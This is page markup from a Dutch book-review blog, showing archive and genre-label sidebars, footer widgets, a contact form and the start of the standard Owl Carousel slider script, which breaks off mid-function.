<li><a href='https://www.alexs-books-and-socks.com/2019/10/brief-van-leonie-meet-author.html'>Brief van Leonie | Meet the author.</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/de-stille-patient-alex-michaelides.html'>De stille patiënt | Alex michaelides</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/het-vijfde-meisje-jd-parker.html'>Het vijfde meisje | J.D. Parker</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/koud-bloed-robert-bryndza.html'>Koud bloed | Robert Bryndza</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/kwijt-sandra-j-paul.html'>Kwijt | Sandra J. Paul</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/dit-is-gomorrah-tom-chaterfield.html'>Dit is gomorrah | Tom chatfield</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/cilkas-keuze-heather-morris-meet-author.html'>Cilka&#8217;s keuze | Heather Morris - meet the author.</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/stille-wateren-eva-nagelkerke.html'>Stille wateren | Eva nagelkerke</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html'>Fatale keuzes | Nina Verheij</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/verloren-vrouw-charles-den-tex.html'>Verloren vrouw | Charles den tex</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/halloween-month-tip3.html'>Halloween month - tip#3</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/de-duistere-school-sandra-j-paul.html'>De duistere school | Sandra J. Paul</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html'>Oktober | Halloween is coming!!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Cloud</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/%23metoo'>#metoo</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Biografie'>Biografie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Ebook'>Ebook</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Egypte'>Egypte</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Euthanasie'>Euthanasie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Feiten'>Feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Franse%20revolutie'>Franse revolutie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Gedichten'>Gedichten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Historische%20feiten'>Historische feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp'>Hulp</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp%20kanker%20borstkanker%20thinkPink'>Hulp kanker borstkanker thinkPink</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Kinderboek'>Kinderboek</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Klassieker'>Klassieker</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Memoire'>Memoire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/New%20adult'>New adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Roman%20kortverhalen%20po%C3%ABtisch'>Roman kortverhalen poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Scandinavisch'>Scandinavisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Versjes'>Versjes</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOl'>WOl</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOll'>WOll</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Young%20Adult'>Young Adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actie'>actie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actueel'>actueel</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/adult'>adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/autobiografisch'>autobiografisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/avontuur'>avontuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/cadeautip'>cadeautip</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/china'>china</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/de%20Pest'>de Pest</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/debuut'>debuut</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/depressie'>depressie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/digitalisering'>digitalisering</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/erikaFoster'>erikaFoster</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fauna%20en%20flora'>fauna en flora</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/feelgood'>feelgood</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fictie'>fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/gebaseerd%20op%20waargebeurde%20feiten'>gebaseerd op waargebeurde feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/graffiti'>graffiti</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/historisch'>historisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/horror'>horror</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/humor'>humor</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/icoon'>icoon</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/illustratie'>illustratie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/informatief'>informatief</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/jeugd'>jeugd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kerst'>kerst</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kortverhaal'>kortverhaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/liefde'>liefde</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literaire'>literaire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literatuur'>literatuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/magie'>magie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/mustread'>mustread</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/natuur'>natuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/non-fictie'>non-fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/nostalgie'>nostalgie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/ontdekkingsreis'>ontdekkingsreis</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/oorlog'>oorlog</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/paranormaal'>paranormaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/postuum'>postuum</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABtisch'>poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABzie'>poëzie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/psychologisch'>psychologisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/realiteit'>realiteit</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/religie'>religie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/roman'>roman</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/romance'>romance</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sagan'>sagan</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/selfpub'>selfpub</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/serie'>serie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/spanning'>spanning</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/theologie'>theologie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/trilogie'>trilogie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/vaccinatie'>vaccinatie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/waargebeurd'>waargebeurd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/wetenschap'>wetenschap</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/alexs_books_and_socks/?hl=nl' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Alexs-books-and-socks-646573975793907/&width=292&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false&" style="border:none; overflow:hidden; width:292px; height:258px;" ></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRBjiwVQracQI7OvJT69x4kmNDqLAAMe3IQH6ajZAGWD2UVX-Z0sEV_zrhobvP2zALnaSMtGidzVXRzP9Ksr9-3Wiq9Rat_BoQpx4I7Mco3Fniu_JWU40uzksKlaQQ7YgXkL8Zvb_-5uTEZACa6YtVRh8Ji8cqg7aIQr43e2lZj6GowlDK7H-BbWlGLjn/w72-h72-p-k-no-nu/IMG_5740.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html'>Een steek door het hart | Piergiorgio Pulixi</a></div>
<div class='item-snippet'>Een steek door het hart - Piergiorgio Pulixi (AW Bruna) In heel Italië gaan telefoons af. Binnen enkele minuten ontvangen duizenden mensen e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/w72-h72-p-k-no-nu/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/w72-h72-p-k-no-nu/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color:#8b7b7e;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' style='color:#8b7b7e;' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#8b7b7e;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var 